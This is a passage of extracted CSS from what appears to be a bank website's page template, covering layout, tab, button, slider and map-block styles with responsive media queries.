    .l2af52b84>:nth-child(n){width:30%;}
    .l2af52b84>:first-child,.l2af52b84>:nth-child(5){width:100%;}
}
@media (max-width:768px){
    .l2af52b84{flex-wrap:wrap;padding:16px;}
    .l2af52b84>:nth-child(n){width:100%;}
}
.lc83c48ca{display:flex;flex-flow:column;}
@media (max-width:768px){
    .lc83c48ca{flex-flow:row;justify-content:space-between;}
}
.l271ffac1{font-size:12px;line-height:16px;color:#687082;}
.lf60af54f{height:100%;flex-wrap:wrap;font-size:18px;line-height:28px;font-weight:500;}
.lf60af54f,.lf76de9f2{display:flex;align-items:center;}
.lf76de9f2{gap:16px;}
.l1d4d176b{height:48px;width:48px;border-radius:8px;}
.l79658eb9{font-size:18px;line-height:28px;font-weight:700;}
.lbc2ec1c6{font-size:12px;line-height:16px;color:#687082;}
/*! CSS Used from: Embedded */
.lc5f08d5b{display:flex;flex-direction:column;align-items:flex-end;justify-content:center;height:100%;}
/*! CSS Used from: Embedded */
.lc86f8e95{display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:100%;}
@media (max-width:768px){
    .lc86f8e95{padding:0 16px;}
}
.l3921c4ef{width:100%;display:flex;padding:32px;border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l3921c4ef>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
@media (max-width:992px){
    .l3921c4ef{padding:24px;}
}
@media (max-width:768px){
    .l3921c4ef{width:480px;flex-direction:column;padding:16px;box-shadow:0 1px 2px rgba(22,33,54,.16);}
}
@media (max-width:576px){
    .l3921c4ef{width:100%;}
}
.l48f15715{display:flex;flex-direction:column;}
@media (max-width:992px){
    .l48f15715{margin-right:8px;}
}
@media (max-width:768px){
    .l48f15715{align-items:center;margin-right:0;}
}
.laa18687c{font-size:10px;line-height:12px;color:#747474;}
@media (max-width:768px){
    .laa18687c{white-space:normal;}
}
.l6fc49207{text-align:center;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
    .l6fc49207{display:flex;align-items:center;justify-content:center;border-left:none;}
}
@media (max-width:768px){
    .l6fc49207{display:block;margin-top:16px;}
}
.lb5309b04{display:flex;justify-content:center;align-items:center;box-sizing:border-box;border-left:1px solid #d6d9e0;}
@media (max-width:992px){
    .lb5309b04{padding:0 8px;}
}
@media (max-width:768px){
    .lb5309b04{width:100%;height:auto;padding:0;border-left:none;}
    .lb5309b04+.lb5309b04{margin-top:8px;}
}
.l78eea7a1{display:flex;align-items:flex-start;}
@media (max-width:768px){
    .l78eea7a1{width:100%;justify-content:space-between;}
}
.lb32718ff{display:flex;}

@media screen and (min-width: 768px) {
    .l44191a77{
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .l44191a77{
        display: block;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .lb5309b04:first-of-type .lf9a39b4d {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

.l717f39f9{font-size:32px;line-height:40px;color:#039be5;}
@media (max-width:768px){
    .l717f39f9{font-size:14px;line-height:20px;font-weight:500;}
}
.l8d14e4fb{display:flex;align-items:flex-end;flex-direction:column;}
.l8d14e4fb:first-child{margin-left:16px;}
@media (max-width:992px){
    .l8d14e4fb:first-child{margin-left:8px;}
}
@media (max-width:768px){
    .l8d14e4fb:first-child{margin-left:0;}
}
.l8d14e4fb+.l8d14e4fb{margin-left:24px;}
@media (max-width:992px){
    .l8d14e4fb+.l8d14e4fb{margin-left:32px;}
}
.lf9a39b4d{font-size:12px;line-height:16px;color:#687082;}
.lcd2f0168{font-size:16px;line-height:24px;font-weight:700;color:#162136;}
@media (max-width:768px){
    .lcd2f0168{font-size:14px;line-height:20px;}
}
@media (max-width:768px){
    .lb5309b04:not(:first-child) .lf9a39b4d{}
}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.bank-card__map-block{height:450px;position:relative;width:100%;}
.bank-card__map-block--shadow{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);overflow:hidden;transform:translateZ(0);}
.bank-card__loader{height:100%;width:100%;display:flex;transition:all .3s;justify-content:center;align-items:center;position:absolute;border-radius:8px;}
.bank-card__map{width:100%;height:100%;overflow:hidden;}
.bank-card__text{width:100%;height:100%;z-index:-1;position:absolute;align-items:center;justify-content:center;display:flex;top:0;transition:all .3s;left:0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
ul.tabs--scroll{display:flex;flex-wrap:nowrap;white-space:nowrap;position:relative;}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.le1e19e06{display:inline-flex;justify-content:center;background:transparent;}
.le1e19e06 svg{-webkit-animation:l81bd57c3 .85s linear infinite;animation:l81bd57c3 .85s linear infinite;}
.l51d1077f circle{stroke:#039be5;}
/*! CSS Used from: Embedded */
.l005f0576{width:212px;padding:16px;min-height:116px;display:flex;flex-direction:column;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l005f0576{width:316px;}
}
@media only screen and (min-width:1200px){
    .l005f0576{padding:24px;}
}
.lfb64535a{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .lfb64535a{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .lfb64535a{margin:-32px 0;}
}
/*! CSS Used from: Embedded */
.l50c78bda{margin:-16px 0;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l50c78bda{margin:-24px 0;}
}
@media only screen and (min-width:1200px){
    .l50c78bda{margin:-32px 0;}
}
.l0dfe2e8a{display:flex;padding:32px;flex-direction:column;height:auto;width:640px;box-sizing:border-box;}
@media only screen and (min-width:568px) and (max-width:1199px){
    .l0dfe2e8a{width:624px;padding:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .l0dfe2e8a{padding:16px;width:320px;}
}
.l0dfe2e8a:active,.l0dfe2e8a:hover{color:#212121;}
.l0dfe2e8a:active h3,.l0dfe2e8a:hover h3{color:#039be5;}
.l5673b8dd{font-size:16px;line-height:24px;color:#212121;margin-top:8px;margin-bottom:8px;word-break:break-word;}
.lc6037c3f{color:#29b6f6;border-bottom:unset;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l5673b8dd{font-size:14px;line-height:20px;margin-top:0;margin-bottom:8px;}
}
.l63f4b6c0{font-size:12px;line-height:16px;margin-top:auto;}
.l1118d8a1{font-weight:500;font-size:18px;line-height:28px;margin-bottom:8px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l1118d8a1{font-size:16px;line-height:24px;}
}
.l428d7723{margin-left:32px;}
@media only screen and (min-width:320px) and (max-width:567px){
    .l428d7723{margin-left:0;margin-bottom:8px;}
}
.l2316c1e9{margin-bottom:8px;font-size:12px;line-height:16px;}
.l83690bc5{margin-left:8px;}
/*! CSS Used from: Embedded */
.l231676a0{border-radius:8px;box-shadow:0 1px 2px rgba(22,33,54,.16);background-color:#fff;}
.l73183c3c{display:flex;gap:32px;flex-wrap:wrap;}
@media screen and (max-width:568px){
    .l73183c3c{gap:16px;}
}
.l4ccef2e5{box-sizing:border-box;width:calc(33.33333% - 21.33333px);}
@media (max-width:1366px){
    .l4ccef2e5{width:calc(50% - 16px);}
}
@media screen and (max-width:568px){
    .l4ccef2e5{width:100%;}
}
/*! CSS Used from: Embedded */
.seo-block__column{min-width:212px;}
@media (min-width:1280px){
    .seo-block__column{min-width:0;}
}
.seo-block__link{margin-bottom:8px;}
.seo-block__hidden-blocks,.seo-block__hide-button{display:none;}
/*! CSS Used from: Embedded */
.hor-not-fit-element{position:relative;margin-left:-16px;margin-right:-16px;}
@media (min-width:1024px){
    .hor-not-fit-element{margin-left:-24px;margin-right:-24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element{margin-left:-32px;margin-right:-32px;}
}
.hor-not-fit-element__scroll{overflow-x:auto;overflow-y:visible;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .hor-not-fit-element__scroll{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element__scroll{padding-left:32px;padding-right:32px;}
}
.hor-not-fit-element__scroll::-webkit-scrollbar{display:none;}
.hor-not-fit-element__content{display:inline-block;min-width:100%;}
@media (-ms-high-contrast:active),(-ms-high-contrast:none){
    .hor-not-fit-element__content{display:block;}
}
.hor-not-fit-element:after,.hor-not-fit-element:before{content:"";position:absolute;z-index:3;top:0;bottom:0;width:16px;}
@media (min-width:1024px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:24px;}
}
@media (min-width:1280px){
    .hor-not-fit-element:after,.hor-not-fit-element:before{width:32px;}
}
.hor-not-fit-element:after{right:0;}
.hor-not-fit-element:before{left:0;}
/*! CSS Used keyframes */
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}
@-webkit-keyframes l81bd57c3{to{transform:rotate(1turn);}}
@keyframes l81bd57c3{to{transform:rotate(1turn);}}

/*! CSS Used from: https://aab.uz/bitrix/cache/css/s1/main_2022/template_1a5f58d18a5a386151b37439916ebe2e/template_1a5f58d18a5a386151b37439916ebe2e_v1.css?16891401611001689 */
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
p{margin-top:0;margin-bottom:1rem;}
a{color:#264796;text-decoration:underline;}
img,svg{vertical-align:middle;}
button{border-radius:0;}
button:focus:not(:focus-visible){outline:0;}
button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
[type=button]:not(:disabled),button:not(:disabled){cursor:pointer;}
.img-fluid{max-width:100%;height:auto;}
.container-fluid{width:100%;padding-right:var(--bs-gutter-x, 1rem);padding-left:var(--bs-gutter-x, 1rem);margin-right:auto;margin-left:auto;}
.btn{color:#264796;font-family:Roboto, sans-serif;font-weight:500;font-size:.875rem;line-height:1.125rem;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:2.75rem;padding:.25rem 1.5rem;background-color:transparent;border:2px solid transparent;border-radius:12px;-webkit-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;fill:#264796;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn:hover{color:#264796;text-decoration:none;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn:disabled{pointer-events:none;opacity:.65;}
@media (min-width:1340px){
    .btn{height:2.9375rem;padding:.375rem 1.5rem;line-height:1.25rem;}
}
.btn-primary{color:#fff;background:#264796;border-color:#264796;fill:#fff;}
.btn-primary:hover{color:#fff;fill:#fff;background:#516cab;border-color:#516cab;}
.btn-primary:focus{-webkit-box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);box-shadow:0 0 0 .3125rem rgba(92, 173, 255, .5);}
.btn-primary:active{color:#fff;background:#264796;border-color:#264796;}
@media (min-width:1340px){
    .btn-lg{font-size:1.125rem;height:3.34375rem;}
}
.d-block{display:block!important;}
@media (min-width:576px){
    .d-sm-none{display:none!important;}
}
.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box;}
.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.swiper-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y;}
.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;}
.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}
body[data-aos-duration='1000'] [data-aos]{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;}
body[data-aos-easing=ease] [data-aos]{-webkit-transition-timing-function:cubic-bezier(.25, .1, .25, 1);-o-transition-timing-function:cubic-bezier(.25, .1, .25, 1);transition-timing-function:cubic-bezier(.25, .1, .25, 1);}
[data-aos^=fade][data-aos^=fade]{opacity:0;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
[data-aos=fade-down]{-webkit-transform:translate3d(0, -100px, 0);transform:translate3d(0, -100px, 0);}
a{background-color:transparent;}
img{border-style:none;}
button{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}
button{overflow:visible;}
button{text-transform:none;}
[type=button],button{-webkit-appearance:button;}
*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}
@media (min-width:1340px){
    .container-fluid{max-width:86.875rem;padding-left:1.25rem;padding-right:1.25rem;}
}
a{color:#264796;text-decoration:none;}
p{margin-top:0;margin-bottom:1rem;}
.btn-o{z-index:100;border:none;outline:0;font-size:0;line-height:0;border-radius:50%;width:3.125rem;height:3.125rem;position:relative;background:#f1f1f1;fill:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 6px 27px rgba(0, 0, 0, .05);box-shadow:0 6px 27px rgba(0, 0, 0, .05);--ripple-background:white;--ripple-opacity:0.3;--ripple-duration:600ms;}
.btn-o:before{content:'';position:absolute;display:block;background:var(--ripple-background, #fff);border-radius:50%;pointer-events:none;top:calc(var(--y) * 1px);left:calc(var(--x) * 1px);width:calc(var(--d) * 1px);height:calc(var(--d) * 1px);opacity:calc(var(--o, 1) * var(--ripple-opacity, .3));-webkit-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-o-transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);transition:calc(var(--t, 0) * var(--ripple-duration, 600ms)) var(--ripple-easing, linear);-webkit-transform:translate(-50%, -50%) scale(var(--s, 1));-ms-transform:translate(-50%, -50%) scale(var(--s, 1));transform:translate(-50%, -50%) scale(var(--s, 1));-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}
.btn-o:hover{color:#fff;fill:#fff;background:#5cadff;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.btn-o:focus{-webkit-box-shadow:0 0 0 5px rgba(92, 173, 255, .5);box-shadow:0 0 0 5px rgba(92, 173, 255, .5);}
.btn-o:disabled{cursor:not-allowed;opacity:.5!important;background:#f1f1f1!important;fill:#2c2d31!important;-webkit-box-shadow:none!important;box-shadow:none!important;}
.btn-o__icon{display:block;width:1.125rem;height:1.125rem;-ms-flex-negative:0;flex-shrink:0;}
.btn-o__border{top:50%;left:50%;display:block;margin:-1.875rem 0 0 -1.875rem;border-radius:50%;width:3.75rem;height:3.75rem;position:absolute;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);stroke:transparent;}
.btn-o.loading .btn-o__border{stroke:#264796;stroke-dasharray:155;stroke-dashoffset:155;-webkit-animation:loadAnimation 5s linear forwards;animation:loadAnimation 5s linear forwards;}
@media (min-width:1340px){
    .btn-o{width:2.9375rem;height:2.9375rem;}
    .btn-o__icon{width:1.25rem;height:1.25rem;}
}
.swiper{width:100%;height:100%;}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative;left:auto!important;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;}
.primary__main{position:relative;}
.primary__slide{overflow:hidden;position:relative;padding-top:.75rem;padding-bottom:4.5rem;}
.primary__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:-6.25rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__media--image{width:22.5rem;-ms-flex-negative:0;flex-shrink:0;}
.primary__title{font-weight:500;line-height:127%;color:#264796;font-size:2rem;margin-bottom:.3125rem;font-family:Montserrat, sans-serif;}
.primary__text{font-weight:300;font-size:.9375rem;line-height:1.875rem;margin-bottom:.75rem;}
.primary__offers{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.625rem;}
.primary__offer{font-weight:300;padding:.375rem .5rem;font-size:.625rem;line-height:.8125rem;white-space:nowrap;background:#f1f1f1;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.625rem;}
.primary__offer--value{color:#264796;font-size:1.6875rem;line-height:2.125rem;}
.primary__offer--text{padding-left:.3125rem;}
.primary__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary__nav{display:none;position:absolute;top:50%;margin-top:-1.3125rem;}
.primary .swiper-pagination{left:0;bottom:1.75rem;z-index:50;font-size:0;line-height:0;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}
.primary .swiper-pagination-bullet{cursor:pointer;border:none;outline:0;border-radius:50%;width:1rem;height:1rem;background:rgba(38, 71, 150, .3);margin-right:1.25rem;}
.primary .swiper-pagination-bullet-active{background:#264796;}
@media (min-width:576px){
    .primary__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}
    .primary__media{margin:0;width:18.75rem;}
    .primary__media--image{width:100%;}
    .primary__title{margin-top:0;}
    .swiper-top .primary__slide {
        min-height: 300px;
    }
}
@media (min-width:768px){
    /* .primary{padding-bottom:1rem;} */
    .primary__main{margin:0 auto;}
    .primary__slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:1.875rem;}
    .primary__media{width:22.5rem;}
    .swiper-top .primary__slide {
        min-height: 350px;
    }
}
@media (min-width:992px){
    .primary__media{width:26.25rem;}
}
@media (min-width:1340px){
    .primary__main{margin:0 auto;max-width:inherit;}
    .primary__media{width:37.59375rem;}
    .primary__title{font-size:2.5rem;margin-bottom:.5rem;}
    .primary__text{font-size:1.5rem;line-height:3.5rem;margin-bottom:1.75rem;}
    .primary__offers{margin-bottom:1.8125rem;}
    .primary__offer{margin-bottom:0;min-width:15.625rem;font-size:.9375rem;line-height:1.125rem;height:3.75rem;}
    .primary__offer--value{font-size:2.5rem;line-height:3.0625rem;}
    .primary__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-1.46875rem;}
    .primary__nav.primary-prev{left:-5.125rem;}
    .primary__nav.primary-next{right:-5.125rem;}
}
.img-fluid{height:auto;display:block;max-width:100%;}
.ico-svg{position:relative;display:inline-block;width:auto;height:100%;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);}
*:focus{outline:none!important;}
/*! CSS Used keyframes */
@-webkit-keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
@keyframes loadAnimation{from{stroke-dashoffset:155;}to{stroke-dashoffset:0;}}
/*! CSS Used fontfaces */

/*! CSS Used from: Embedded */
a,b,div,em,h2,h3,i,li,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>section+section{margin-top:80px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-2{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-2{font-size:20px;line-height:28px;}
}
.flexbox{display:flex;}
.flexbox--wrap{flex-wrap:wrap;}
.flexbox--align-items_center{align-items:center;}
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
.l0036d770{fill:rgba(164,169,181,.7);}
.lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
@media only screen and (min-width:320px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .l8c4bd8c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
